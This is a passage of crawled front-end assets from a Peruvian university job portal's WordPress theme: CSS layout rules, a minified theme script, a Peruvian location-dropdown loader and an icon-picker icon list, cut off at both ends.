    font-family: 'FontAwesome';
    font-size: 20px;
    color: #111324;
    margin-right: 13px;
    position: relative;
    top: 1px;
}
.title-somos {
    font-size: 45px;
    line-height: 55px;
    margin: 0;
    padding: 0;
    font-weight: 400;
    margin-bottom: 30px;
}
.text-about-ob {
    padding: 60px 0 30px;
    font-weight: 400!important;
}
.uladech-widget-icon-box .wrapper-box-icon:hover{
    background: #ffc107;
}
.text-quote-about {
    position: relative;
    padding: 70px 0 20px;
    text-align: center;
    font-size: 40px;
}
.text-quote-about::before {
    position: absolute;
    content: '';
    background-image: url("../images/icons/icon-quote.png");
    background-repeat: no-repeat;
    width: 51px;
    height: 47px;
    top: 0;
    left: 47%;
}
.noo-page-heading .page-title .count {
    background-color: #dac23e;
}
.noo-page-heading .page-title .count.applications {
    background-color: #c40000;
}
.kt-ribbon__target {
    top: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 5px 10px;
    position: absolute;
    z-index: 1;
    background-color: #c20000;
    color: #ffffff;
    left: -10px;
    font-size: 10px;
    text-transform: uppercase;
}
.kt-ribbon__target .kt-ribbon__inner {
    z-index: -1;
    position: absolute;
    padding: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #c20000;
    color: #ffffff;
}
.kt-ribbon__target .kt-ribbon__inner::before,  .kt-ribbon__target .kt-ribbon__inner::after{
    content: '';
    position: absolute;
    border-style: solid;
    border-color: transparent !important;
    bottom: -10px;
}
.kt-ribbon__target .kt-ribbon__inner::before {
    border-width: 0 10px 10px 0;
    border-right-color: #222 !important;
    left: 0;
}.kt-ribbon__target .kt-ribbon__inner::after{
     content: '';
     position: absolute;
     border-style: solid;
     border-color: transparent !important;
     bottom: -10px;
 }
/* Extra small devices (phones, 600px and down) */
@media only screen and (max-width: 600px) {
    .padlateral-100 {
        padding-left: 20px;
        padding-right: 20px;
    }
    .bg-secondary-gradient {
        padding-top: 30px;
        padding-bottom: 30px;
    }
}
#apply_job_form .modal-actions .btn {
    float: none;
}
#apply_job_form .modal-actions  .btn::after {
    display: none;
}
#apply_job_form .modal-actions .btn:hover {
    background: linear-gradient(to bottom, #990000 0%, #D50000 100%);
}
/* Small devices (portrait tablets and large phones, 600px and up) */
@media only screen and (min-width: 600px) {}

/* Medium devices (landscape tablets, 768px and up) */
@media only screen and (min-width: 768px) {
    .padlateral-100 {
        padding-left: 50px;
        padding-right: 50px;
    }
    .flex-middle-sm {
        display: -webkit-flex;
        -webkit-align-items: center;
        display: flex;
        align-items: center;
    }
}

/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {
    .colophon .col-md-3:nth-child(1) {
        width: 40%;
    }
    .colophon .col-md-3:nth-child(2), .colophon .col-md-3:nth-child(3), .colophon .col-md-3:nth-child(4) {
        width: 20%;
    }
    .navbar:not(.navbar-shrink) .navbar-nav > li > a {
        line-height: 90px;
    }
    .noo-job-search-wrapper .job-advanced-search.column-4, .noo-job-map .job-advanced-search.column-4 {
        height: 93px;
    }
    .navbar-fixed-top.navbar-shrink {
        box-shadow: 0 10px 25px 0 rgba(24,23,24,.2);
    }
    .memberModalRegister .modal-member {
        width: 500px;
    }
}

/* Extra large devices (large laptops and desktops, 1200px and up) */
@media only screen and (min-width: 1200px) {
    .padlateral-100 {
        padding-left: 100px;
        padding-right: 100px;
    }
    .list-item-job .job-item .job-employer-logo {
        padding-right: 30px;
    }
    .job-metas>div {
        margin-right: 40px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js
body_size: 8601
content:
!function(e){"use strict";function o(){var o=e("#modalLocationPicker");o.modal("show");var a=e("#noo-map-lat").val(),t=e("#noo-map-lon").val();e("#noo-location-name").on("input",function(){e("#noo-map-address").val(e(this).val())});var n={location:{latitude:a,longitude:t},radius:0,inputBinding:{latitudeInput:e("#noo-map-lat"),longitudeInput:e("#noo-map-lon"),locationNameInput:e("#noo-map-address")},markerIcon:nooLocationPicker.marker_icon};nooLocationPicker.enable_auto_complete&&(n.enableAutocomplete=!0,n.enableAutocompleteBlur=!0),nooLocationPicker.componentRestrictions&&(n.autocompleteOptions={types:nooLocationPicker.types,componentRestrictions:{country:nooLocationPicker.componentRestrictions}}),console.log(n),e("#noo-map-picker").locationpicker(n),o.on("shown.bs.modal",function(){e("#noo-map-picker").locationpicker("autosize")})}e.fn.nooLoadmore=function(o,a){var t={contentSelector:null,contentWrapper:null,nextSelector:"div.navigation a:first",navSelector:"div.navigation",itemSelector:"div.post",dataType:"html",finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",loading:{speed:"fast",start:void 0},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1}},o=e.extend(t,o);return this.each(function(){var t=this,n=e(this),i=n.find(".loadmore-wrap"),r=n.find(".loadmore-action"),s=r.find(".btn-loadmore"),l=r.find(".loadmore-loading");o.contentWrapper=o.contentWrapper||i;var c=function(e){if(e.match(/^(.*?)\b2\b(.*?$)/))e=e.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(e.match(/^(.*?)2(.*?$)/)){if(e.match(/^(.*?page=)2(\/.*|$)/))return e=e.match(/^(.*?page=)2(\/.*|$)/).slice(1);e=e.match(/^(.*?)2(.*?$)/).slice(1)}else{if(e.match(/^(.*?page=)1(\/.*|$)/))return e=e.match(/^(.*?page=)1(\/.*|$)/).slice(1);o.state.isInvalidPage=!0}return e};if(e(o.nextSelector).length){o.callback=function(t,n){a&&a.call(e(o.contentSelector)[0],t,o,n)},o.loading.start=o.loading.start||function(){s.hide(),e(o.navSelector).hide(),l.show(o.loading.speed,e.proxy(function(){d(o)},t))};var d=function(o){var a=e(o.nextSelector).attr("href");a=c(a);{var t,n,i,d,u;o.callback}return o.state.currPage++,void 0!==o.maxPage&&o.state.currPage>o.maxPage?(o.state.isBeyondMaxPage=!0,void 0):(t=a.join(o.state.currPage),i=e("<div/>"),i.load(t+" "+o.itemSelector,void 0,function(){if(d=i.children(),0===d.length)return s.hide(),r.append('<div style="margin-top:5px;">'+o.finishedMsg+"</div>").animate({opacity:1},2e3,function(){r.fadeOut(o.loading.speed)}),void 0;for(n=document.createDocumentFragment();i[0].firstChild;)n.appendChild(i[0].firstChild);e(o.contentWrapper)[0].appendChild(n),u=d.get(),l.hide(),s.show(o.loading.speed),o.callback(u)}),void 0)};s.on("click",function(a){a.stopPropagation(),a.preventDefault(),o.loading.start.call(e(o.contentWrapper)[0],o)})}})};var a=function(){var e=window,o="inner";return"innerWidth"in window||(o="client",e=document.documentElement||document.body),{width:e[o+"Width"],height:e[o+"Height"]}},t=function(){if(e(".navbar").length){var o=e(window),t=e("body"),n=e(".navbar").offset().top,i=0,r=e(".navbar"),s=e(".navbar").outerHeight(),l=0;t.hasClass("admin-bar")&&(l=e("#wpadminbar").outerHeight());var c=function(){if(a().width>992&&r.hasClass("fixed-top")){var c="navbar-fixed-top";r.hasClass("shrinkable")&&!t.hasClass("one-page-layout")&&(c+=" navbar-shrink");var d=n+s;if(o.scrollTop()+l>d){if(r.hasClass("navbar-fixed-top"))return;if(!r.hasClass("navbar-fixed-top"))return i=s,e(".navbar-wrapper").css({"min-height":i+"px"}),r.closest(".noo-header").css({position:"relative"}),r.addClass(c).css("top",0-i).animate({top:l},300),void 0}else{if(!r.hasClass("navbar-fixed-top"))return;r.removeClass(c),r.css({top:""}),e(".navbar-wrapper").css({"min-height":"none"}),r.closest(".noo-header").css({position:""})}}};o.bind("scroll",c).resize(c),t.hasClass("one-page-layout")&&(e('.navbar-scrollspy > .nav > li > a[href^="#"]').click(function(o){o.preventDefault();var a=e(this).attr("href").replace(/.*(?=#[^\s]+$)/,"");if(a&&e(a).length){var t=Math.max(0,e(a).offset().top);t=Math.max(0,t-(l+e(".navbar").outerHeight())+5),e("html, body").animate({scrollTop:t},{duration:800,easing:"easeInOutCubic",complete:window.reflow})}}),t.scrollspy({target:".navbar-scrollspy",offset:l+e(".navbar").outerHeight()}),e(window).resize(function(){t.scrollspy("refresh")}))}e(".noo-slider-revolution-container .noo-slider-scroll-bottom").click(function(o){o.preventDefault();var a=e(".noo-slider-revolution-container").outerHeight();e("html, body").animate({scrollTop:a},900,"easeInOutExpo")}),e(".masonry").each(function(){if(!e().isotope)return!1;var o=e(this),a=e(this).find(".masonry-container"),t=e(".company-letters a");a.isotope({itemSelector:".masonry-item",transitionDuration:"0.8s",masonry:{gutter:30}}),imagesLoaded(o,function(){a.isotope("layout")}),t.click(function(e){e.stopPropagation(),e.preventDefault();var o=jQuery(this);t.removeClass("selected"),o.addClass("selected");var n=o.attr("data-filter");a.isotope({itemSelector:".masonry-item",transitionDuration:"0.5s",masonry:{gutter:30},filter:n})})}),e("a[data-vc-tabs]").on("show.vc.tab shown.bs.tab",function(o){var a=e(e(o.target).attr("href"));a.find(".masonry-container").length&&a.find(".masonry-container").each(function(){e().isotope&&e(this).isotope({itemSelector:".masonry-item",transitionDuration:"0.8s",masonry:{gutter:30}})})}),e(window).scroll(function(){e(this).scrollTop()>500?e(".go-to-top").addClass("on"):e(".go-to-top").removeClass("on")}),e("body").on("click",".go-to-top",function(){return e("html, body").animate({scrollTop:0},800),!1}),e("body").on("click",".search-button",function(){return e(".searchbar").hasClass("hide")&&(e(".searchbar").removeClass("hide").addClass("show"),e(".searchbar #s").focus()),!1}),e("body").on("mousedown",e.proxy(function(o){var a=e(o.target);a.is(".searchbar")||0!==a.parents(".searchbar").length||e(".searchbar").removeClass("show").addClass("hide")},this))};e(document).ready(function(){e(".mc-subscribe-form").submit(function(o){o.preventDefault();var a=e(this),t=a.serializeArray();a.find("label.noo-message").remove(),e.ajax({type:"POST",url:nooL10n.ajax_url,data:t,success:function(o){var t=e.parseJSON(o),n="";t.success?""!==t.data&&(n='<label class="noo-message error" role="alert">'+t.data+"</label>",a.addClass("submited"),a.html(n)):""!==t.data&&(a.removeClass("submited"),e('<label class="noo-message" role="alert">'+t.data+"</label>").prependTo(a))},error:function(){}})}),e('[data-toggle="tooltip"]').tooltip(),e(".noo-user-navbar-collapse").on("show.bs.collapse",function(){e(".noo-navbar-collapse").hasClass("in")&&e(".noo-navbar-collapse").collapse("hide")}),e(".noo-navbar-collapse").on("show.bs.collapse",function(){e(".noo-user-navbar-collapse").hasClass("in")&&e(".noo-user-navbar-collapse").collapse("hide")}),t()}),e(document).bind("noo-layout-changed",function(){t()}),e(window).ready(function(){e(".noo-megamenu").length>0&&e(".noo-megamenu").find("ul.noo-nav").addClass("sf-menu"),e(".company-info-content").length>0&&e(".company-info-content").readmore({speed:75,lessLink:'<a class="btn-readmore" href="#">'+noo_readmore.lessLink+"</a>",moreLink:'<a class="btn-readmore" href="#">'+noo_readmore.moreLink+"</a>"})}),e("body").on("click",".btn-quick-view-popup",function(){var o=e(this);return o.addClass("loading"),e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_quick_view_job",security:o.data("security"),job_id:o.data("id")},success:function(a){if(1==a.success){o.removeClass("loading");var t=e(a.html);e("body").append(t),t.modal("show")}},complete:function(){},error:function(){}}),!1}),e(".btn-map").click(function(){return o(),!1}),e("select.form-control ").each(function(){var o=e(this),a=e(this).parents(".form-group"),t="undefined"!=typeof a.data("placeholder")?a.data("placeholder"):o.data("placeholder"),n="undefined"!=typeof t?t:Noo_BMS.nonSelectedText;o.multiselect({templates:{filter:'<li class="multiselect-filter"><div class="input-group"><input class="form-control multiselect-search" type="text"></div></li>',filterClearBtn:'<span class="multiselect-clear-filter"><i class="fa fa-remove"></i></span>'},enableFiltering:!0,enableCaseInsensitiveFiltering:!0,numberDisplayed:2,nonSelectedText:n,filterPlaceholder:"Search",buttonText:function(o){if(0==o.length)return n;var a=[],t=0,i=this.numberDisplayed;return o.each(function(){var n=void 0!==e(this).attr("label")?e(this).attr("label"):e(this).html();return i>t?(a.push(n),t++,void 0):(a.push("...("+o.length+")"),!1)}),a.join(", ")}})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1
body_size: 5723
content:
(function($) {
    $.noConflict();
var ubigeoPeru = {
    ubigeos: new Array()
};

document.addEventListener('DOMContentLoaded', function() {
    if ($('#_noo_job_field__ubigeo_department').length > 0) {
        var request = new XMLHttpRequest;
        request.open('GET', '/wp-content/uploads/web/ubigeo-peru.min.json', true);
        request.onload = onLoad_Request;
        request.send();

        function onLoad_Request() {
            if (request.status >= 200 && request.status < 400) {
                ubigeoPeru.ubigeos = JSON.parse(request.responseText);
                var d = '';
                if ($('#hidden_department').length > 0) {
                    d = $('#hidden_department').val();
                }
                showRegionsList(d);
                if ($('#hidden_province').length > 0 && $('#hidden_province').val() != '') {
                    showProvincesList(d, $('#hidden_province').val());
                    if ($('#hidden_district').length > 0 && $('#hidden_district').val() != '') {
                        showDistrictsList(d, $('#hidden_province').val(), $('#hidden_district').val());
                    }
                }
                //showRegionsList();
            }
        }
    }
});

function showRegionsList(department = '') {

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.provincia === '00' && ubigeo.distrito === '00') {

            var option = document.createElement('option');

            option.id = 'dpto-' + ubigeo.departamento;
            option.name = 'departamento';
            option.value = ubigeo.departamento;
            if (department != '') {
                if (ubigeo.departamento == department) {
                    option.selected = true;
                }
            }
            option.addEventListener('click', onChange_Region, false);

            option.textContent = ubigeo.nombre;
            document.querySelector('#_noo_job_field__ubigeo_department').appendChild(option);

        }
    });
    $('#_noo_job_field__ubigeo_department').multiselect();
    $('#_noo_job_field__ubigeo_department').change(function () {
        onChange_Region();
    });

}

function onChange_Region() {
    document.querySelector('#container-province').innerHTML = '';
    document.querySelector('#container-district').innerHTML = '';

    var select = document.createElement('select');
    var select2 = document.createElement('select');

    select.id = '_noo_job_field__ubigeo_province';
    select.name = '_noo_job_field__ubigeo_province';
    select2.id = '_noo_job_field__ubigeo_district';
    select2.name = '_noo_job_field__ubigeo_district';
    document.querySelector('#container-province').appendChild(select);
    document.querySelector('#container-district').appendChild(select2);
    $('#_noo_job_field__ubigeo_district').multiselect();

    showProvincesList($('#_noo_job_field__ubigeo_department').val());
}

function showProvincesList(departamento, provincia = '') {

    var optionvacio = document.createElement('option');
    optionvacio.textContent = 'Seleccione';
    optionvacio.value = '';
    document.querySelector('#_noo_job_field__ubigeo_province').appendChild(optionvacio);

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.departamento === departamento && ubigeo.provincia !== '00' && ubigeo.distrito === '00') {

            var option = document.createElement('option');

            option.id = 'prov-' + ubigeo.provincia;
            option.name = 'provincia';
            option.value = ubigeo.provincia;
            if (provincia != '') {
                if (ubigeo.provincia == provincia) {
                    option.selected = true;
                }
            }

            option.textContent = ubigeo.nombre;

            document.querySelector('#_noo_job_field__ubigeo_province').appendChild(option);
        }
    });
    $('#_noo_job_field__ubigeo_province').multiselect();
    $('#_noo_job_field__ubigeo_province').change(function () {
        onChange_Province();
    })
}

function onChange_Province() {
    document.querySelector('#container-district').innerHTML = '';

    var select = document.createElement('select');
    select.id = '_noo_job_field__ubigeo_district';
    select.name = '_noo_job_field__ubigeo_district';
    document.querySelector('#container-district').appendChild(select);

    var departamento = $('#_noo_job_field__ubigeo_department').val();

    showDistrictsList(departamento, $('#_noo_job_field__ubigeo_province').val());
}

function showDistrictsList(departamento, provincia, distrito = '') {

    var optionvacio = document.createElement('option');
    optionvacio.textContent = 'Seleccione';
    optionvacio.value = '';
    document.querySelector('#_noo_job_field__ubigeo_district').appendChild(optionvacio);

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.departamento === departamento && ubigeo.provincia === provincia && ubigeo.distrito !== '00') {

            var option = document.createElement('option');

            option.id = 'dist-' + ubigeo.distrito;
            option.name = 'distrito';
            option.value = ubigeo.distrito;
            if (distrito != '') {
                if (ubigeo.distrito == distrito) {
                    option.selected = true;
                }
            }
            option.textContent = ubigeo.nombre;

            document.querySelector('#_noo_job_field__ubigeo_district').appendChild(option);
        }

    });
    $('#_noo_job_field__ubigeo_district').multiselect();
}

})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0
body_size: 27172
content:
/* Icon Picker */

(function ($) {

    $.fn.iconPicker = function (options) {
        var options = ['dashicons', 'dashicons']; // default font set
        var icons;
        $list = $('');

        function font_set() {
            if (options[0] == 'dashicons') {
                icons = [
                    "blank",	// there is no "blank" but we need the option
                    "menu",
                    "admin-site",
                    "dashboard",
                    "admin-media",
                    "admin-page",
                    "admin-comments",
                    "admin-appearance",
                    "admin-plugins",
                    "admin-users",
                    "admin-tools",
                    "admin-settings",
                    "admin-network",
                    "admin-generic",
                    "admin-home",
                    "admin-collapse",
                    "admin-links",
                    "format-links",
                    "admin-post",
                    "format-standard",
                    "format-image",
                    "format-gallery",
                    "format-audio",
                    "format-video",
                    "format-chat",
                    "format-status",
                    "format-aside",
                    "format-quote",
                    "welcome-write-blog",
                    "welcome-edit-page",
                    "welcome-add-page",
                    "welcome-view-site",
                    "welcome-widgets-menus",
                    "welcome-comments",
                    "welcome-learn-more",
                    "image-crop",
                    "image-rotate-left",
                    "image-rotate-right",
                    "image-flip-vertical",
                    "image-flip-horizontal",
                    "undo",
                    "redo",
                    "editor-bold",
                    "editor-italic",
                    "editor-ul",
                    "editor-ol",
                    "editor-quote",
                    "editor-alignleft",
                    "editor-aligncenter",
                    "editor-alignright",
                    "editor-insertmore",
                    "editor-spellcheck",
                    "editor-distractionfree",
                    "editor-kitchensink",
                    "editor-underline",
                    "editor-justify",
                    "editor-textcolor",
                    "editor-paste-word",
                    "editor-paste-text",
                    "editor-removeformatting",
                    "editor-video",
                    "editor-customchar",
                    "editor-outdent",
                    "editor-indent",
                    "editor-help",
                    "editor-strikethrough",
                    "editor-unlink",
                    "editor-rtl",
                    "align-left",
                    "align-right",
                    "align-center",
                    "align-none",
                    "lock",
                    "calendar",
                    "visibility",
                    "post-status",
                    "post-trash",
                    "edit",
                    "trash",
                    "arrow-up",
                    "arrow-down",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up-alt",
                    "arrow-down-alt",
                    "arrow-left-alt",
                    "arrow-right-alt",
                    "arrow-up-alt2",
                    "arrow-down-alt2",
                    "arrow-left-alt2",
                    "arrow-right-alt2",
                    "leftright",
                    "sort",
                    "list-view",
                    "exerpt-view",
                    "share",
                    "share1",
                    "share-alt",
                    "share-alt2",
                    "twitter",
                    "rss",
                    "facebook",
                    "facebook-alt",
                    "networking",
                    "googleplus",
                    "hammer",
                    "art",
                    "migrate",
                    "performance",
                    "wordpress",
                    "wordpress-alt",
                    "pressthis",
                    "update",
                    "screenoptions",
                    "info",
                    "cart",
                    "feedback",
                    "cloud",
                    "translation",
                    "tag",
                    "category",
                    "yes",
                    "no",
                    "no-alt",
                    "plus",
                    "minus",
                    "dismiss",
                    "marker",
                    "star-filled",
                    "star-half",
                    "star-empty",
                    "flag",
                    "location",
                    "location-alt",
                    "camera",
                    "images-alt",
                    "images-alt2",
                    "video-alt",
                    "video-alt2",
                    "video-alt3",
                    "vault",
                    "shield",
                    "shield-alt",
                    "search",
                    "slides",
                    "analytics",
                    "chart-pie",
                    "chart-bar",
                    "chart-line",
                    "chart-area",
                    "groups",
                    "businessman",
                    "id",
                    "id-alt",
                    "products",
                    "awards",
                    "forms",
                    "portfolio",
                    "book",
                    "book-alt",
                    "download",
                    "upload",
                    "backup",
                    "lightbulb",
                    "smiley"
                ];
                options[1] = 'dashicons';
            } else if (options[0] == 'fa') {
                icons = [
                    "blank",
                    // Mail
                    "inbox",
                    "envelope",
                    "envelope-o",
                    "paperclip",
                    "reply-all",
                    "mail-reply-all",
                    "mail-forward",
                    "mail-reply",
                    "reply",
                    // Media
                    "music",
                    "film",
                    "step-backward",
                    "fast-backward",
                    "backward",
                    "play",
                    "play-circle",
                    "play-circle-o",
                    "pause",
                    "stop",
                    "forward",
                    "fast-forward",
                    "step-forward",
                    "eject",
                    "repeat",
                    "refresh",
                    "random",
                    "headphones",
                    "volume-off",
                    "volume-down",
                    "volume-up",
                    // Arrows
                    "angle-double-left",
                    "angle-double-right",
                    "angle-double-up",
                    "angle-double-down",
                    "angle-left",
                    "angle-right",
                    "angle-up",
                    "angle-down",
                    "arrows",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up",
                    "arrow-down",
                    "arrows-alt",
                    "arrows-v",
                    "arrows-h",
                    "arrow-circle-left",
                    "arrow-circle-right",
                    "arrow-circle-up",
                    "arrow-circle-down",
                    "arrow-circle-o-down",
                    "arrow-circle-o-up",
                    "arrow-circle-o-right",
                    "arrow-circle-o-left",
                    "caret-down",
                    "caret-up",
                    "caret-left",
                    "caret-right",
                    "chevron-left",
                    "chevron-right",
                    "chevron-up",
                    "chevron-down",
                    "chevron-circle-left",
                    "chevron-circle-right",
                    "chevron-circle-up",
                    "chevron-circle-down",
                    "expand",
                    "compress",
                    "hand-o-right",
                    "hand-o-left",
                    "hand-o-up",
                    "hand-o-down",
                    "level-up",
                    "level-down",
                    "long-arrow-down",
                    "long-arrow-up",
                    "long-arrow-left",
                    "long-arrow-right",
                    "rotate-right",
                    "toggle-left",
                    "toggle-down",
                    "toggle-up",
                    "toggle-right",
                    // Search
                    "search",
                    "search-plus",
                    "search-minus",
                    // File Editing
                    "cut",
                    "crop",
                    "copy",
                    "paste",
                    "font",
                    "bold",
                    "italic",
                    "anchor",
                    "link",
                    "unlink",
                    "chain-broken",
                    "external-link",
                    "external-link-square",
                    "text-height",
                    "text-width",
                    "align-left",
                    "align-center",
                    "align-right",
                    "align-justify",
                    "list",
                    "quote-left",
                    "quote-right",
                    "outdent",
                    "indent",
                    "undo",
                    "adjust",
                    "tint",
                    "edit",
                    "list-ul",
                    "list-ol",
                    "list-alt",
                    "th-large",
                    "th",
                    "th-list",
                    "strikethrough",
                    "underline",
                    "magic",
                    "superscript",
                    "subscript",
                    "eraser",
                    "pagelines",
                    // Punctuation
                    "asterisk",
                    "question",
                    "info",
                    "exclamation",
                    // Emoticons
                    "smile-o",
                    "frown-o",
                    "meh-o",
                    // Math + Geometry
                    "check",
                    "times",
                    "plus",
                    "minus",
                    "crosshairs",
                    "spinner",
                    "circle",
                    "circle-o",
                    "dot-circle-o",
                    "minus-circle",
                    "times-circle",
                    "check-circle",
                    "exclamation-circle",
                    "question-circle",
                    "info-circle",
                    "plus-circle",
                    "plus-square",
                    "plus-square-o",
                    "square",
                    "square-o",
                    "h-square",
                    "share-square",
                    "share-square-o",
                    "check-square-o",
                    "times-circle-o",
                    "check-circle-o",
                    "ellipsis-h",
                    "ellipsis-v",
                    "minus-square",
                    "check-square",
                    "bullseye",
                    // Rate
                    "thumbs-o-up",
                    "thumbs-o-down",
                    "star",
                    "star-o",
                    "star-half",
                    "star-half-o",
                    "heart",
                    "heart-o",
                    "lemon-o",
                    "trophy",
                    "thumbs-up",
                    "thumbs-down",
                    // Accounts
                    "user",
                    "user-md",
                    "group",
                    "sign-in",
                    "sign-out",
                    "key",
                    "lock",
                    "unlock",
                    "unlock-alt",
                    "gear",
                    "gears",
                    "ban",
                    "female",
                    "male",
                    "comment",
                    "comments",
                    "ticket",
                    "tasks",
                    "calendar",
                    "calendar-o",
                    // Time
                    "sun-o",
                    "moon-o",
                    "clock-o",
                    // Site
                    "home",
                    "comment-o",
                    "comments-o",
                    "sitemap",
                    // File Operations
                    "upload",
                    "download",
                    "exchange",
                    "file-o",
                    "files-o",
                    "file",
                    "file-text",
                    "file-text-o",
                    "folder",
                    "folder-o",
                    "folder-open",
                    "hdd-o",
                    "cloud",
                    "cloud-download",
                    "cloud-upload",
                    "save",
                    "trash-o",
                    "print",
                    // Social Networks
                    "adn",
                    "dribbble",
                    "dropbox",
                    "facebook",
                    "facebook-square",
                    "flickr",
                    "foursquare",
                    "github",
                    "github-square",
                    "github-alt",
                    "gittip",
                    "google-plus",
                    "google-plus-square",
                    "instagram",
                    "linkedin",
                    "linkedin-square",
                    "pinterest",
                    "pinterest-square",
                    "renren",
                    "rss",
                    "rss-square",
                    "skype",
                    "stack-exchange",
                    "stack-overflow",
                    "trello",
                    "tumblr",
                    "tumblr-square",
                    "twitter",
                    "twitter-square",
                    "retweet",
                    "vimeo-square",
                    "vk",
                    "weibo",
                    "xing",
                    "xing-square",
                    "youtube",
                    "youtube-square",
                    "youtube-play",
                    // Computer
                    "desktop",
                    "laptop",
                    "tablet",
                    "mobile-phone",
                    "phone",
                    "phone-square",
                    "microphone",
                    "microphone-slash",
                    "apple",
                    "windows",
                    "android",
                    "linux",
                    "html5",
                    "css3",
                    "gamepad",
                    "keyboard-o",
                    "signal",
                    "power-off",
                    "terminal",
                    "code",
                    "code-fork",
                    "bug",
                    // Maps
                    "glass",
                    "globe",
                    "map-marker",
                    "thumb-tack",
                    "building-o",
                    "hospital-o",
                    "location-arrow",
                    "compass",
                    "road",
                    // Tools & Objects
                    "bell",
                    "book",
                    "bookmark",
                    "bookmark-o",
                    "bullhorn",
                    "camera",
                    "camera-retro",
                    "video-camera",
                    "picture-o",
                    "pencil",
                    "pencil-square",
                    "flask",
                    "briefcase",
                    "table",
                    "truck",
                    "wrench",
                    "plane",
                    "lightbulb-o",
                    "stethoscope",
                    "suitcase",
                    "bell-o",
                    "coffee",
                    "cutlery",
                    "umbrella",
                    "ambulance",
                    "medkit",
                    "fighter-jet",
                    "beer",
                    "wheelchair",
                    "gift",
                    "leaf",
                    "fire",
                    "eye",
                    "eye-slash",
                    "warning",
                    "magnet",
                    "flag",
                    "flag-o",
                    "flag-checkered",
                    "fire-extinguisher",
                    "rocket",
                    "shield",
                    "puzzle-piece",
                    "legal",
                    "dashboard",
                    "flash",
                    "bars",
                    "bar-chart-o",
                    // Sorting
                    "columns",
                    "filter",
                    "sort",
                    "sort-down",
                    "sort-up",
                    "sort-alpha-asc",
                    "sort-alpha-desc",
                    "sort-amount-asc",
                    "sort-amount-desc",
                    "sort-numeric-asc",
                    "sort-numeric-desc",
                    // e-Commerce
                    "money",
                    "certificate",
                    "credit-card",
                    "shopping-cart",
                    "euro",
                    "gbp",
                    "dollar",
                    "rupee",
                    "yen",
                    "ruble",
                    "won",
                    "bitcoin",
                    "bitbucket-square",
                    "turkish-lira",
                    "tag",
                    "tags",
                    "qrcode",
                    "barcode"
                ];
                options[1] = "fa";
            } else {
                icons = [
                    "blank",
                    "standard",
                    "aside",
                    "image",
                    "gallery",
                    "video",
                    "status",
                    "quote",
                    "link",
                    "chat",
                    "audio",

                    /* Social icons */
                    "github",
                    "dribbble",
                    "twitter",
                    "facebook",
                    "facebook-alt",
                    "wordpress",
                    "googleplus",
                    "linkedin",
                    "linkedin-alt",
                    "pinterest",
                    "pinterest-alt",
                    "flickr",
                    "vimeo",
                    "youtube",
                    "tumblr",
                    "instagram",
                    "codepen",
                    "polldaddy",
                    "googleplus-alt",
                    "path",
                    "skype",
                    "digg",
                    "reddit",
                    "stumbleupon",
                    "pocket",

                    /* Meta icons */
                    "comment",
                    "category",
                    "tag",
                    "time",
                    "user",
                    "day",
                    "week",
                    "month",
                    "pinned",

                    /* Other icons */
                    "search",
                    "unzoom",
                    "zoom",
                    "show",
                    "hide",
                    "close",
                    "close-alt",
                    "trash",
                    "star",
                    "home",
                    "mail",
                    "edit",
                    "reply",
                    "feed",
                    "warning",
                    "share",
                    "attachment",
                    "location",
                    "checkmark",
                    "menu",
                    "refresh",
                    "minimize",
                    "maximize",
                    "404",
                    "spam",
                    "summary",
                    "cloud",
                    "key",
                    "dot",
                    "next",
                    "previous",
                    "expand",
                    "collapse",
                    "dropdown",
                    "dropdown-left",
                    "top",
                    "draggable",
                    "phone",
                    "send-to-phone",
                    "plugin",
                    "cloud-download",
                    "cloud-upload",
                    "external",
                    "document",
                    "book",
                    "cog",
                    "unapprove",
                    "cart",
                    "pause",
                    "stop",
                    "skip-back",
                    "skip-ahead",
                    "play",
                    "tablet",
                    "send-to-tablet",
                    "info",
                    "notice",
                    "help",
                    "fastforward",
                    "rewind",
                    "portfolio",
                    "heart",
                    "code",
                    "subscribe",
                    "unsubscribe",
                    "subscribed",
                    "reply-alt",
                    "reply-single",
                    "flag",
                    "print",
                    "lock",
                    "bold",
                    "italic",
                    "picture",

                    /* Generic shapes */
                    "uparrow",
                    "rightarrow",
                    "downarrow",
                    "leftarrow"
                ];
                options[1] = 'genericon';
            }
            ;
        };
        font_set();

        function build_list($popup, $button, clear) {
            $list = $popup.find('.icon-picker-list');
            if (clear == 1) {
                $list.empty(); // clear list //
            }
            for (var i in icons) {
                $list.append('<li data-icon="' + icons[i] + '"><a href="#" title="' + icons[i] + '"><span class="' + options[0] + ' ' + options[1] + '-' + icons[i] + '"></span></a></li>');
            }
            ;
            $('a', $list).click(function (e) {
                e.preventDefault();
                var title = $(this).attr("title");
                $target.val(options[0] + "|" + options[1] + "-" + title);
                $button.removeClass().addClass("button icon-picker " + options[0] + " " + options[1] + "-" + title);
                removePopup();
            });
        };

        function removePopup() {
            $(".icon-picker-container").remove();
        }


        $button = $('.icon-picker');
        $button.each(function () {
            $(this).on('click.iconPicker', function () {
                createPopup($(this));
            });
        });


        function createPopup($button) {
            console.log('clicked');
            $target = $($button.data('target'));
            console.log($target);
            $popup = $('<div class="icon-picker-container"> \
						<div class="icon-picker-control" /> \
